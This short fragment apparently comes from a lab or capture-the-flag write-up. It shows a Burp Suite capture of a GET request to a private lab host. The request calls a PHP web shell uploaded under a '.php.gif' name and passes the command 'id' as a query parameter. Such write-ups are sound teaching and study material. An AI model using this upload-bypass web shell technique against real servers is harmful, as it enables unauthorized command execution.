 Request
Raw Params Headers Hex
GET /uploads/10_10_14_3.php.gif?PleaseSubscribe=id HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache